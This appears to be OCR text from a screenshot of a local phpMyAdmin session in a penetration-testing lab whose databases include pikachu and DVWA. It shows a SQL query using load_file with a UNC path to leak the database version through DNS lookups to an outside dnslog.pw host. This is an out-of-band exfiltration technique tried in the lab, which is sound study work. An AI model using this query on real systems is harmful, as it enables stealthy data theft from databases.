 Less-17 Update Query- Error bas
Get the pikachu
Setup :: Damn Vulnerable Web A
localhost / localhost / pikachu / u
localhost/phpMyAdmin4.8.5/tbl_sql.php?db=pikachu&table=users
phpMyAdmin
近期访问 表收藏夹
新建
challenges
dvwa
ica_lab
information_schema
mysql
pentest
performance_schema
pikachu
新建
httpinfo
member
message
users
xssblind
pkxss
security
sys
服务器: localhost » 数据库: pikachu » 表: users
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
显示查询框
当前所选内容没有包含唯一字段。单元格编辑、复选框、编辑、复制和删除无法正常使用。
正在显示第 0 - 0 行 (共 1 行, 查询花费 24.3071 秒。)
select load_file(concat('\\\\',(select version()),'.fantasycat.dnslog.pw\\test'))
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
load_file(concat('\\\\',(select version()),'.fantasycat.dnslog.pw\\test'))
NULL
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台
中
10:46
2024/8/9